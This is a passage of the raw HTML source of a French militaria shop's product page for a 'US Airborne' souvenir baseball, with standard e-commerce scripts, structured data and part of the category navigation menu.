

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.paratrooper.fr/fr/accessoires-de-bureau/892-balle-de-baseball-us-airborne-2000000000572.html
body_size: 23147
content:
<!doctype html>
<html lang="fr-FR">

	<head>
		
			
	<meta charset="utf-8">


	<meta http-equiv="x-ua-compatible" content="ie=edge">



	<title>Balle de Baseball, US Airborne</title>
	
		
	
	<meta name="description" content="BraceletBalleBalle de Baseball, US Airborne. ">
	<meta name="keywords" content="">
				<link rel="canonical" href="https://www.paratrooper.fr/fr/accessoires-de-bureau/892-balle-de-baseball-us-airborne-2000000000572.html">
		
					<link rel="alternate" href="https://www.paratrooper.fr/fr/accessoires-de-bureau/892-balle-de-baseball-us-airborne-2000000000572.html" hreflang="fr">
					<link rel="alternate" href="https://www.paratrooper.fr/en/desk-accessories/892-balle-de-baseball-us-airborne-2000000000572.html" hreflang="en-us">
			

	
		<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Paratrooper",
    "url" : "https://www.paratrooper.fr/fr/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.paratrooper.fr/img/paratrooper-logo-1563266552.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.paratrooper.fr/fr/",
      "name": "Paratrooper"
    },
    "name": "Balle de Baseball, US Airborne",
    "url":  "https://www.paratrooper.fr/fr/accessoires-de-bureau/892-balle-de-baseball-us-airborne-2000000000572.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.paratrooper.fr/fr/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Souvenirs",
            "item": "https://www.paratrooper.fr/fr/6-souvenirs"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Papeterie",
            "item": "https://www.paratrooper.fr/fr/41-papeterie"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Accessoires de bureau",
            "item": "https://www.paratrooper.fr/fr/163-accessoires-de-bureau"
          },                  {
            "@type": "ListItem",
            "position": 5,
            "name": "Balle de Baseball, US Airborne",
            "item": "https://www.paratrooper.fr/fr/accessoires-de-bureau/892-balle-de-baseball-us-airborne-2000000000572.html"
          }              ]
    }
  </script>
	

	
	    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Balle de Baseball, US Airborne",
    "description": "BraceletBalleBalle de Baseball, US Airborne. ",
    "category": "Accessoires de bureau",
    "image" :"https://www.paratrooper.fr/2127-home_default/balle-de-baseball-us-airborne.jpg",    "sku": "Balle",
    "mpn": "Balle"
    ,"gtin13": "2000000000572"
        ,
    "brand": {
      "@type": "Brand",
      "name": "Paratrooper"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.510000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Balle de Baseball, US Airborne",
      "price": "19.9",
      "url": "https://www.paratrooper.fr/fr/accessoires-de-bureau/892-balle-de-baseball-us-airborne-2000000000572.html",
      "priceValidUntil": "2026-02-08",
              "image": ["https://www.paratrooper.fr/2127-large_default/balle-de-baseball-us-airborne.jpg","https://www.paratrooper.fr/2128-large_default/balle-de-baseball-us-airborne.jpg"],
            "sku": "Balle",
      "mpn": "Balle",
      "gtin13": "2000000000572",                  "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Paratrooper"
      }
    }
      }
</script>


	
		
	

	
		<meta property="og:title" content="Balle de Baseball, US Airborne" />
		<meta property="og:description" content="BraceletBalleBalle de Baseball, US Airborne. " />
		<meta property="og:url" content="https://www.paratrooper.fr/fr/accessoires-de-bureau/892-balle-de-baseball-us-airborne-2000000000572.html" />
		<meta property="og:site_name" content="Paratrooper" />
			



	<meta name="viewport" content="width=device-width, initial-scale=1">



	<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">
	<link rel="shortcut icon" type="image/x-icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">


<link
	href="https://fonts.googleapis.com/css2?family=Oswald:wght@200..700&family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css"
	integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg=="
	crossorigin="anonymous" referrerpolicy="no-referrer" />

<style>
	.categoryStars span {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_off.png') left center !important;
		background-size: 111px 30px !important;
	}
	.categoryStars span.note {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_on.png') left center !important;
		background-size: 111px 30px !important;
	}

	.xzoom-loading {
		background: url('https://paratrooper.fr/modules/amazingzoom/views/images/xloading.gif') !important;
	}
</style>

<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js" integrity="sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.min.js" integrity="sha384-0pUGZvbkm6XF6gxjEnlmuGrJXVbNuzT9qBBavbLwCsOGabYfZo0T0to5eqruptLy" crossorigin="anonymous"></script>

<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">


	  <link rel="stylesheet" href="https://www.paratrooper.fr/themes/paratrooper_new/assets/cache/theme-7830b21250.css" type="text/css" media="all">




	

<script>
	var searchSeeAll = "Voir tous les résultats";
</script>



	<script type="text/javascript">
					var ASSearchUrl = "https:\/\/www.paratrooper.fr\/fr\/module\/pm_advancedsearch\/advancedsearch4";
					var Chronopost = {"ajax_endpoint":"https:\/\/www.paratrooper.fr\/fr\/module\/chronopost\/ajax?ajax=1"};
					var as4_orderBySalesAsc = "Meilleures ventes en dernier";
					var as4_orderBySalesDesc = "Meilleures ventes en premier";
					var kpopupbaseurl = "https:\/\/www.paratrooper.fr\/";
					var kpopuplocale = "fr";
					var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":1,"id_currency":0,"call_prefix":33,"iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France","id":8},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.paratrooper.fr\/fr\/accessoires-de-bureau\/892-balle-de-baseball-us-airborne-2000000000572.html","meta":{"title":"Balle de Baseball, US Airborne","description":"BraceletBalleBalle de Baseball, US Airborne.\u00a0","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"page-customer-account":false,"product-id-892":true,"product-Balle de Baseball, US Airborne":true,"product-id-category-163":true,"product-id-manufacturer-0":true,"product-id-supplier-22":true,"product-available-for-order":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}}},"shop":{"name":"Paratrooper","logo":"https:\/\/www.paratrooper.fr\/img\/paratrooper-logo-1563266552.jpg","stores_icon":"https:\/\/www.paratrooper.fr\/img\/logo_stores.png","favicon":"https:\/\/www.paratrooper.fr\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.paratrooper.fr\/","current_url":"https:\/\/www.paratrooper.fr\/fr\/accessoires-de-bureau\/892-balle-de-baseball-us-airborne-2000000000572.html","shop_domain_url":"https:\/\/www.paratrooper.fr","img_ps_url":"https:\/\/www.paratrooper.fr\/img\/","img_cat_url":"https:\/\/www.paratrooper.fr\/img\/c\/","img_lang_url":"https:\/\/www.paratrooper.fr\/img\/l\/","img_prod_url":"https:\/\/www.paratrooper.fr\/img\/p\/","img_manu_url":"https:\/\/www.paratrooper.fr\/img\/m\/","img_sup_url":"https:\/\/www.paratrooper.fr\/img\/su\/","img_ship_url":"https:\/\/www.paratrooper.fr\/img\/s\/","img_store_url":"https:\/\/www.paratrooper.fr\/img\/st\/","img_col_url":"https:\/\/www.paratrooper.fr\/img\/co\/","img_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/img\/","css_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/css\/","js_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/js\/","pic_url":"https:\/\/www.paratrooper.fr\/upload\/","theme_assets":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/","theme_dir":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/","pages":{"address":"https:\/\/www.paratrooper.fr\/fr\/adresse","addresses":"https:\/\/www.paratrooper.fr\/fr\/adresses","authentication":"https:\/\/www.paratrooper.fr\/fr\/connexion","manufacturer":"https:\/\/www.paratrooper.fr\/fr\/fabricants","cart":"https:\/\/www.paratrooper.fr\/fr\/panier","category":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=category","cms":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=cms","contact":"https:\/\/www.paratrooper.fr\/fr\/nous-contacter","discount":"https:\/\/www.paratrooper.fr\/fr\/reduction","guest_tracking":"https:\/\/www.paratrooper.fr\/fr\/suivi-commande-invite","history":"https:\/\/www.paratrooper.fr\/fr\/historique-commandes","identity":"https:\/\/www.paratrooper.fr\/fr\/identite","index":"https:\/\/www.paratrooper.fr\/fr\/","my_account":"https:\/\/www.paratrooper.fr\/fr\/mon-compte","order_confirmation":"https:\/\/www.paratrooper.fr\/fr\/confirmation-commande","order_detail":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.paratrooper.fr\/fr\/suivi-commande","order":"https:\/\/www.paratrooper.fr\/fr\/commande","order_return":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.paratrooper.fr\/fr\/avoirs","pagenotfound":"https:\/\/www.paratrooper.fr\/fr\/page-introuvable","password":"https:\/\/www.paratrooper.fr\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.paratrooper.fr\/fr\/promotions","product":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=product","registration":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=registration","search":"https:\/\/www.paratrooper.fr\/fr\/recherche","sitemap":"https:\/\/www.paratrooper.fr\/fr\/plan-site","stores":"https:\/\/www.paratrooper.fr\/fr\/magasins","supplier":"https:\/\/www.paratrooper.fr\/fr\/fournisseur","new_products":"https:\/\/www.paratrooper.fr\/fr\/nouveaux-produits","brands":"https:\/\/www.paratrooper.fr\/fr\/fabricants","register":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=registration","order_login":"https:\/\/www.paratrooper.fr\/fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.paratrooper.fr\/fr\/accessoires-de-bureau\/892-balle-de-baseball-us-airborne-2000000000572.html","en-us":"https:\/\/www.paratrooper.fr\/en\/desk-accessories\/892-balle-de-baseball-us-airborne-2000000000572.html"},"actions":{"logout":"https:\/\/www.paratrooper.fr\/fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.paratrooper.fr\/fr\/"},{"title":"Souvenirs","url":"https:\/\/www.paratrooper.fr\/fr\/6-souvenirs"},{"title":"Papeterie","url":"https:\/\/www.paratrooper.fr\/fr\/41-papeterie"},{"title":"Accessoires de bureau","url":"https:\/\/www.paratrooper.fr\/fr\/163-accessoires-de-bureau"},{"title":"Balle de Baseball, US Airborne","url":"https:\/\/www.paratrooper.fr\/fr\/accessoires-de-bureau\/892-balle-de-baseball-us-airborne-2000000000572.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769231555,"static_token":"53c611de33e522a8877b9c9b47c0129e","token":"aa91a1f1668a88cd44e28041a31b4754","debug":false,"modules":{"am_paratrooper":{"new_products":0}}};
					var psemailsubscription_subscription = "https:\/\/www.paratrooper.fr\/fr\/module\/ps_emailsubscription\/subscription";
					var psr_icon_color = "#F19D76";
			</script>

<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>


	  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=NLUFM795KNVNN&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=card,eps,giropay,ideal,mybank,p24,sofort&amp;enable-funding=paylater&amp;components=marks,funding-eligibility,messages" as="script">

<link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all">
 
<script type="text/javascript">
    var agSiteId="10238";
</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>

<style>
    </style><script type="text/javascript">
    var Days_text = 'Journée(s)';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script><script type="text/javascript" style="display: none">
	//Common vars
    var apc_link = "https://www.paratrooper.fr/fr/module/advancedpopupcreator/popup";
    var apc_token = "53c611de33e522a8877b9c9b47c0129e";
    var apc_product = "892";
    var apc_category = "0";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "product";
    var apc_exit_popups = 0;
</script>

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-136936679-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>

<script>
    var searchInCategory = 'Rechercher dans &quot;&quot;';
</script>


		
	<meta property="og:type" content="product">
			<meta property="og:image" content="https://www.paratrooper.fr/2127-large_default/balle-de-baseball-us-airborne.jpg">
	
			<meta property="product:pretax_price:amount" content="16.583333">
		<meta property="product:pretax_price:currency" content="EUR">
		<meta property="product:price:amount" content="19.9">
		<meta property="product:price:currency" content="EUR">
				<meta property="product:weight:value" content="0.510000">
		<meta property="product:weight:units" content="kg">
	
	</head>

	<body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-892 product-balle-de-baseball--us-airborne product-id-category-163 product-id-manufacturer-0 product-id-supplier-22 product-available-for-order">
		<div class="main-loader">
			<script
				src="https://unpkg.com/@dotlottie/player-component@2.7.12/dist/dotlottie-player.mjs"
				type="module"
				>
			</script>

			<dotlottie-player
			src="https://lottie.host/76c386d3-0a3b-453d-ab7b-4aa874fcc6cf/NsvUJ2R0bX.lottie"
			background="transparent"
			speed="1"
			style="width: 500px; height: 500px"
			loop
			autoplay
			></dotlottie-player>
		</div>

		<div class="menu-mobile-backdrop"></div>

		
			
		

		<header id="header" class="site-header">
			
				<div class="band owl-carousel">
	<p>Produits haute qualité</p>
	<p>Service client inégalé</p>
	</div>

<div class="mobile-header">
	<div class="left">
		<i class="fas fa-bars open-menu"></i>

		<div class="lang-selector">
			<div class="current">
	Français <i class="fas fa-chevron-down"></i>

	<ul class="dropdown">
					<li><a href="https://www.paratrooper.fr/fr/accessoires-de-bureau/892-balle-de-baseball-us-airborne-2000000000572.html" class="dropdown-item" data-iso-code="fr">Français</a></li>
					<li><a href="https://www.paratrooper.fr/en/desk-accessories/892-balle-de-baseball-us-airborne-2000000000572.html" class="dropdown-item" data-iso-code="en">English</a></li>
			</ul>
</div>
		</div>
	</div>

	<a href="https://www.paratrooper.fr/"><img class="logo" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper"></a>

	<div class="links">
		<i class="fas fa-magnifying-glass mobile-search-toggle"></i>

			<a href="https://www.paratrooper.fr/fr/connexion?back=https%3A%2F%2Fwww.paratrooper.fr%2Ffr%2Fmon-compte"
		title="Identifiez-vous" rel="nofollow">
		<i class="fas fa-user"></i>
		<span class="mobile-hide">Connexion</span>
	</a>
<div id="_desktop_cart">
	<div class="blockcart cart-preview inactive" data-refresh-url="//www.paratrooper.fr/fr/module/ps_shoppingcart/ajax">
		<a rel="nofollow"
			aria-label="Lien du panier contenant 0 produit(s)"
			href="//www.paratrooper.fr/fr/panier?action=show">
		
			<i class="fas fa-shopping-cart"><span class="number">0</span></i> <span class="mobile-hide">Panier (0)</span>
			
		</a>
	</div>
</div>
	</div>
</div>

<div class="mobile-modal">
	<div class="top">
		<i class="fas fa-arrow-left close-menu"></i>

		<a href="https://www.paratrooper.fr/"><img class="logo" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper"></a>
	</div>

	<div class="menu-mobile">
		        <ul class="menu-container">
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/" >
                    Accueil

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/3-original" >
                    Original

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                            
                                                                                <li class="title"><b>US ARMY</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/16-armement">Armement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/211-british-made">British-Made</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/238-campement">Campement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/11-chaussures">Chaussures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/9-coiffures">Coiffures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/246-documents-cartes-photographies">Documents, cartes &amp; photographies</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/251-dog-tags">Dog Tags</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/258-effets-religieux">Effets religieux</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/13-equipements">Équipements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/256-hygiene-">Hygiène</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/250-lunettes">Lunettes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/255-optique-boussole">Optique &amp; boussole</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/241-petits-equipements">Petits équipements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/254-protection-gaz">Protection gaz</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/235-rations-tabac">Rations &amp; Tabac</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/239-signal-corps">Signal Corps</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/18-sports-et-divertissements">Sports et divertissements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/242-survie">Survie</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/243-tankiste">Tankiste</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/10-uniformes">Uniformes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/240-vehicule">Véhicules</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>THEMATIQUES US</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/245-airborne">AIRBORNE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/229-casque-m1">CASQUE M1</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/232-couteaux">COUTEAUX</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/234-demolition">DEMOLITION</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/253-drapeaux">DRAPEAUX</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/17-insignes-et-decorations">INSIGNES ET DECORATIONS</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/233-medical">MEDICAL</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/252-military-police">MILITARY POLICE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/12-personnel-feminin">PERSONNEL FEMININ</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/247-sweetheart">SWEETHEART</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/249-troupes-de-montagne-fssf">TROUPES DE MONTAGNE &amp; FSSF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/228-us-navy">US NAVY</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/226-usaaf">USAAF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/227-usmc">USMC</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>AUTRES NATIONALITÉS</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/221-allemand">Allemand</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/223-autres">Autres</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/219-britannique-commonwealth">Britannique &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/224-canadien">Canadien</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/220-francais">Français</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/222-japonais">Japonais</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                            
                                                                                <li class="title"><b>AUTRES EPOQUES</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/263-conflits-contemporains">Conflits contemporains</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/217-coree-vietnam">Corée &amp; Vietnam</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/215-world-war-i">World War I</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/4-reproduction" >
                    Reproduction

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Américain</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/283-accessoires-">Accessoires</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/27-armement">Armement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/281-chaussures">Chaussures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/278-coiffures">Coiffures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/293-effets-personnel">Effets personnels</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/280-equipements">Equipements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/285-hygiene">Hygiène</a>
                    </li>
            <li class="has-sub">
